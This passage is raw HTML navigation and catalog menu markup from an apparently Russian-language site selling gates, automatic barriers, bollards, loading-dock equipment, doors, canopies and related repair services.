															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/">Шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-avtomaticheskie/">Автоматические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/alutech/">Автоматические шлагбаумы Alutech </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/an-motors/">Автоматические шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/came/">Автоматические шлагбаумы Came </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/comunello/">Автоматические шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/doorhan/">Автоматические шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/faac/">Автоматические шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-avtomaticheskie/nice/">Автоматические шлагбаумы Nice </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные шлагбаумы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex </a>
																																	<li class=""><a href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/shlagbaumy-bft/komplektuyushchie-shlagbaumov-bft/">Аксессуары и запасные части BFT </a>
															</li></ul>																		<li class=""><a href="/shlagbaumy/comunello/">Шлагбаумы Comunello </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-faac/">Шлагбаумы Faac </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-doorhan/">Шлагбаумы Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-valex/">Шлагбаумы Valex </a>
																																	<li class=""><a href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech </a>
																				<li class="dropdown-submenu ">												<a href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/came/">Стрелы для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/Doorhan/">Стрелы для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/strely-dlya-shlagbaumov/valex/">Стрелы для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Запчасти для шлагбаумов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/bft/">Запчасти для шлагбаумов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/came/">Запчасти для шлагбаумов Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/comunello/">Запчасти для шлагбаумов Comunello </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/doorhan/">Запчасти для шлагбаумов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-shlagbaumov/valex/">Запчасти для шлагбаумов Valex </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/cepnye-barery/">Цепные Барьеры<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/cepnye-barery/doorhan/">Цепные барьеры Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/came/">Запчасти для цепных барьеров Came </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/doorhan/">Запчасти для цепных барьеров Doorhan </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/doorhan/">Автоматические болларды Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/faac/">Автоматические болларды Faac </a>
																																	<li class=""><a href="/shlagbaumy/avtomaticheskie-bollardy/bft/">Болларды BFT </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для Боллардов<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/bft/">Запчасти для автоматических боллардов BFT </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/doorhan/">Запчасти для автоматических боллардов Doorhan </a>
																																	<li class=""><a href="/shlagbaumy/zapchasti-dlya-bollardov/faac/">Запчасти для автоматических боллардов Faac </a>
															</li></ul></li></ul>																		<li class=""><a href="/parkovochnye-sistemy/">Парковочные системы </a>
																				<li class="dropdown-submenu ">												<a href="/skorostnye-pvh-vorota/">Скоростные ПВХ ворота<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-vnutri-pomeshcheniya/">Внутри помещения </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-morozilnykh-kamer/">Для морозильных камер </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-naruzhnie-ulichnye/">Наружные уличные </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-pishchevoy-promyshlennosti/">Для пищевой промышленности </a>
																																	<li class=""><a href="/skorostnye-pvh-vorota/skorostnye-pvh-vorota-skladyvayushchiesya/">Складывающиеся </a>
															</li></ul>																		<li class=""><a href="/skorostnye-spiralnye-vorota/">Скоростные спиральные ворота </a>
																																	<li class=""><a href="/plenochnye-zavesy/">Пленочные завесы </a>
																				<li class="dropdown-submenu ">												<a href="/peregruzochnye-sistemy/">Перегрузочное оборудование<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема) </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный </a>
																																	<li class=""><a href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-tehnicheskie/">Двери технические<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-tehnicheskie/dveri-tehnicheskie-odnostvorchatye/">Одностворчатые </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/dveri-protivopozharnye/">Двери противопожарные<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-dvukhstvorchatye/">Двухстворчатые </a>
																																	<li class=""><a href="/dveri-protivopozharnye/dveri-protivopozharnye-odnostvorchatye/">Одностворчатые </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/vorota-zaiger/">Zaiger<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-zaiger/zaiger-classic-eco/">Секционные гаражные ворота Zaiger Classic Eco </a>
																																	<li class=""><a href="/vorota-zaiger/zaiger-classic-top/">Секционные гаражные ворота Zaiger Classic Top </a>
																																	<li class=""><a href="/vorota-zaiger/zaiger-classic-pro/">Секционные промышленные ворота Zaiger Classic Pro </a>
															</li></ul>																																																																																																									<li class="dropdown-submenu ">												<a href="/vorota-i-zabory-ot-proizvoditelya/">Ворота и заборы-жалюзи от производителя<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/vorota-i-kalitki/">Ворота и калитки </a>
																																	<li class=""><a href="/vorota-i-zabory-ot-proizvoditelya/zabor-zhalyuzi/">Заборы-жалюзи </a>
															</li></ul>											<li class="dropdown-submenu "><a href="/vorota-obektnye-resheniya/">Ворота: объектные решения<span class="hidden-md hidden-lg"><i></i></span></a>
							<ul class="dropdown-menu list-unstyled">
								<li><a href="/vorota-dlya-dachi/">Ворота для дачи</a></li>
								<li><a href="/vorota-dlya-zhilyh-kompleksov/">Ворота для жилых комплексов</a></li>
								<li><a href="/vorota-dlya-podzemnyh-parkovok/">Ворота для подземных парковок</a></li>
								<li><a href="/vorota-dlya-pozharnyh-chastey-i-mchs/">Ворота для пожарных частей</a></li>
								<li><a href="/vorota-dlya-tehnicheskih-centrov/">Ворота для тех. центров</a></li>
								<li><a href="/vorota-dlya-torgovyh-pavilonov/">Ворота для торговых павильонов</a></li>
								<li><a href="/vorota-dlya-torgovyh-centrov/">Ворота для торговых центров</a></li>
								<li><a href="/vorota-dlya-sklada/">Ворота для склада</a></li>
								<li><a href="/vorota-dlya-bankov/">Ворота для банков</a></li>
								<li><a href="/vorota-dlya-zabora/">Ворота для забора</a></li>
								<li><a href="/vorota-dlya-angarov/">Ворота для ангаров</a></li>
								<li><a href="/vorota-dlya-avtomoek/">Ворота для автомоек</a></li>
								<li><a href="/vorota-dlya-voinskih-chastey/">Ворота для воинских частей</a></li>
								<li><a href="/vorota-dlya-magazinov/">Ворота для магазинов</a></li>
								<li><a href="/vorota-dlya-sto-avtoservisov/">Ворота для автосервисов</a></li>
								<li><a href="/vorota-dlya-kafe-i-restoranov/">Ворота для кафе и ресторанов</a></li>
								<li><a href="/vorota-dlya-airportov-i-airodromov/">Ворота для аэропортов</a></li>
								<li><a href="/vorota-dlya-bystrovozvodimyh-zdaniy/">Ворота для быстровозводимых зданий</a></li>
								<li><a href="/vorota-dlya-chastnogo-doma-kottedzha-taunhausa/">Ворота для коттеджа</a></li>
								<li><a href="/vorota-dlya-proizvodstvennyh-pomeshcheniy-zdaniy/">Ворота для производственных помещений</a></li>
							</ul>
														<li class="dropdown-submenu ">												<a href="/navesy/">Навесы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/navesy/arochnye/">Арочные навесы </a>
																																	<li class=""><a href="/navesy/dvuskatnye/">Двускатные навесы </a>
																																	<li class=""><a href="/navesy/loft-hi-tek/">Навесы в стиле лофт и хай тек </a>
																																	<li class=""><a href="/navesy/dlya-avtomobilya/">Навесы для авто </a>
																																	<li class=""><a href="/navesy/dlya-dachi/">Навесы для дачи </a>
																																	<li class=""><a href="/navesy/dlya-zagorodnogo-doma/">Навесы для загородного дома </a>
																																	<li class=""><a href="/navesy/iz-metallocherepicy/">Навесы из металлочерепицы </a>
																																	<li class=""><a href="/navesy/iz-polikarbonata/">Навесы из поликарбоната </a>
																																	<li class=""><a href="/navesy/iz-profnastila/">Навесы из профнастила </a>
																																	<li class=""><a href="/navesy/k-domu/">Навесы к дому </a>
																																	<li class=""><a href="/navesy/odnoskatnye/">Односкатные навесы </a>
															</li></ul>																																													<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/">Фурнитура для ворот<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/kab/">Фурнитура  для ворот KAB </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/alutech/">Фурнитура для ворот ALUTECH </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/came/">Фурнитура для ворот CAME<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/came/furnitura-dlya-vorot-na-kolyosah-came/">Фурнитура для ворот на колёсах CAME </a>
															</li></ul>																		<li class=""><a href="/furnitura-dlya-vorot/doorhan/">Фурнитура для ворот DOORHAN </a>
																				<li class="dropdown-submenu ">												<a href="/furnitura-dlya-vorot/roltek/">Фурнитура для ворот РОЛТЭК<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-otkatnyh-vorot/">Комплектующие для откатных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-podvesnyh-vorot/">Комплектующие для подвесных ворот РОЛТЭК </a>
																																	<li class=""><a href="/furnitura-dlya-vorot/roltek/dlya-raspashnyh-vorot/">Комплектующие для распашных ворот РОЛТЭК </a>
															</li></ul></li></ul>																																																																																																																																																																																																																																																																				</li></ul><li class="dropdown lvl1 " id="element320"><a href="/about/" class="dropdown-toggle" data-toggle="dropdown">О компании<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">					<li class="dropdown-submenu ">												<a href="/about/production/">Производство<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/production/materials/">Материалы </a>
																																	<li class=""><a href="/about/production/quality_control/">Контроль качества </a>
															</li></ul>																		<li class=""><a href="/about/licenses/">Лицензии / сертификаты </a>
																																	<li class=""><a href="/about/partners/">Партнеры </a>
																																	<li class=""><a href="/about/articles/">Статьи </a>
																																	<li class=""><a href="/about/vacancies/">Вакансии </a>
																				<li class="dropdown-submenu ">												<a href="/about/documents/">Документы<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/documents/tech/">Техническая документация </a>
															</li></ul>					<li class="dropdown-submenu ">												<a href="/about/emploeye/">Сотрудники<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/about/emploeye/sales_department/">Отдел продаж </a>
															</li></ul>																		<li class=""><a href="/about/gallery/">Галерея </a>
																																	<li class=""><a href="/about/reviews/">Отзывы </a>
																																	<li class=""><a href="/about/viideo_gallery/">Видеогалерея </a>
																																	<li class=""><a href="/about/faq/">Вопросы и ответы </a>
																																	<li class=""><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных </a>
															</li></ul><li class="dropdown lvl1 " id="element337"><a href="/services/" class="dropdown-toggle" data-toggle="dropdown">Услуги и сервис<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/services/remont-garazhnykh-vorot/">Ремонт гаражных ворот </a>
																																	<li class=""><a href="/services/remont-rolstavni/">Ремонт рольставней </a>
																																	<li class=""><a href="/services/remont-otkatnykh-vorot/">Ремонт откатных ворот </a>
																																	<li class=""><a href="/services/ustanovka-zaborov/">Установка заборов </a>
																																	<li class=""><a href="/services/remont-promyshlennykh-vorot/">Ремонт промышленных ворот </a>
																																	<li class=""><a href="/services/remont-panoramnykh-vorot/">Ремонт панорамных ворот </a>
																																	<li class=""><a href="/services/remont-protivopozharnykh-vorot/">Ремонт противопожарных ворот </a>
																																	<li class=""><a href="/services/remont-shtor-protivopozharnykh/">Ремонт штор противопожарных </a>
																																	<li class=""><a href="/services/remont-avtomatiki/">Ремонт автоматики </a>
																																	<li class=""><a href="/services/remont-shlagbaumov/">Ремонт шлагбаумов </a>
																																	<li class=""><a href="/services/remont-parkovochnykh-sistem/">Ремонт парковочных систем </a>
																																	<li class=""><a href="/services/remont-skorostnykh-vorot/">Ремонт скоростных ворот </a>
																																	<li class=""><a href="/services/remont-peregruzki/">Ремонт перегрузки </a>
																																	<li class=""><a href="/services/dostavka/">Доставка </a>
																																	<li class=""><a href="/services/montazh/">Монтаж </a>
																																	<li class=""><a href="/services/zamer/">Замер </a>
																																	<li class=""><a href="/services/postgarantiynoe-obsluzhivanie/">Постгарантийное обслуживание </a>
																																	<li class=""><a href="/services/zayavlenie/">Оформить заявление </a>
															</li></ul><li class="dropdown lvl1 " id="element356"><a href="/action/" class="dropdown-toggle" data-toggle="dropdown">Акции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/action/rassrochka/">Рассрочка </a>
																																	<li class=""><a href="/action/vorota_bez_predoplaty/">Ворота без предоплаты </a>
																																	<li class=""><a href="/action/komplekt_avtomatiki_deshevle/">Комплект автоматики дешевле </a>
																																	<li class=""><a href="/action/vorota_s_avtomatikoy_deshevle/">Ворота с автоматикой дешевле </a>
																																	<li class=""><a href="/action/vorota_samovyvoz_10/">Ворота самовывоз -10% </a>
																																	<li class=""><a href="/action/okno_v_kalitku_v_podarok/">Окно в калитку в подарок </a>
																																	<li class=""><a href="/action/pulty_v_podarok/">Пульты в подарок </a>
															</li></ul><li class="dropdown lvl1 " id="element364"><a href="/instruktsii/" class="dropdown-toggle" data-toggle="dropdown">Инструкции<span class="hidden-md hidden-lg"><i></i></span></a><ul class="dropdown-menu list-unstyled">																		<li class=""><a href="/instruktsii/features/">Особенности </a>
															</li></ul><li class="dropdown lvl1 " id="element366"><a href="/zapchasti/" class="dropdown-toggle" data-toggle="dropdown">Запчасти</a><li class="dropdown lvl1 " id="element367"><a href="/about/reviews/" class="dropdown-toggle" data-toggle="dropdown">Отзывы</a><li class="dropdown lvl1 " id="element368"><a href="/about/gallery/" class="dropdown-toggle" data-toggle="dropdown">Портфолио</a><li class="dropdown lvl1 " id="element369"><a href="/contacts/" class="dropdown-toggle" data-toggle="dropdown">Контакты</a></ul><!--/noindex-->
				</div>
				<div class="container container-full">

					
<div class="catalog-section-list cat-section-list-menu" itemscope itemtype="https://schema.org/SiteNavigationElement">
	
	<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-1'>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_341">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/389/vorota.webp'><a class="">Ворота</a>			<meta itemprop="name" content="Ворота" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_347">
			<a itemprop="url" class="" href="/garazhnye-vorota/">Гаражные</a>			<meta itemprop="name" content="Гаражные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/mekhanicheskie/">Ручные</a>
						<meta itemprop="name" content="Ручные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/sekcionnye/">Секционные</a>
						<meta itemprop="name" content="Секционные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-podemnye/">Подъемные</a>
						<meta itemprop="name" content="Подъемные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-rulonnye/">Рулонные, роллетные, ролеты, роллеты</a>
						<meta itemprop="name" content="Рулонные, роллетные, ролеты, роллеты" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/raspashnye/">Распашные</a>
						<meta itemprop="name" content="Распашные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/uteplennye/">Утепленные</a>
						<meta itemprop="name" content="Утепленные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/metallicheskie-garazhnye-vorota/">Металлические</a>
						<meta itemprop="name" content="Металлические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/otkatnye-garazhnye-vorota/">Откатные</a>
						<meta itemprop="name" content="Откатные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/standartnye-garazhnye-vorota/">Стандартные</a>
						<meta itemprop="name" content="Стандартные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/skladnye-garazhnye-vorota/">Складные</a>
						<meta itemprop="name" content="Складные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/promyshlennye-garazhnye-vorota/">Промышленные</a>
						<meta itemprop="name" content="Промышленные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-s-kalitkoy/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/garazhnye-vorota-dveri-bokovye/">С боковыми дверями</a>
						<meta itemprop="name" content="С боковыми дверями" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/alutech/">Алютех</a>
						<meta itemprop="name" content="Алютех" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/garazhnye-vorota/hormann/">Hormann</a>
						<meta itemprop="name" content="Hormann" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_348">
			<a itemprop="url" class="" href="/vorota-otkatnye/">Откатные</a>			<meta itemprop="name" content="Откатные" />
		 		 	<ul  class="ul-cat-menu-main-3 ul-cat-menu-main-wide ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По внешнему виду</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/proflist/">Профлист</a>
						<meta itemprop="name" content="Профлист" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/shtaketnik/">Штакетник</a>
						<meta itemprop="name" content="Штакетник" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/sendvich/">Сэндвич-панели</a>
						<meta itemprop="name" content="Сэндвич-панели" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/derevo/">Деревянные</a>
						<meta itemprop="name" content="Деревянные" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По типу</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/na-svayakh/">На сваях</a>
						<meta itemprop="name" content="На сваях" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По производителю</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/doorhan/">Doorhan</a>
						<meta itemprop="name" content="Doorhan" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/alutech/">Alutech</a>
						<meta itemprop="name" content="Alutech" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			        				<li class="h2_li">По управлению</li>
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/mekhanicheskie/">Механические</a>
						<meta itemprop="name" content="Механические" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/avtomaticheskie/">Автоматические</a>
						<meta itemprop="name" content="Автоматические" />						
            		</li>
            		            		        		</ul>
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/s-kalitkoi/">С калиткой</a>
						<meta itemprop="name" content="С калиткой" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/podvesnye/">Подвесные</a>
						<meta itemprop="name" content="Подвесные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/konsolnye/">Консольные</a>
						<meta itemprop="name" content="Консольные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/vorota-otkatnye/razdvizhnye/">Раздвижные</a>
						<meta itemprop="name" content="Раздвижные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_349">
			<a itemprop="url" class="" href="/vorota-sekcionnye/">Секционные</a>			<meta itemprop="name" content="Секционные" />
		 		</li>
		
					
				
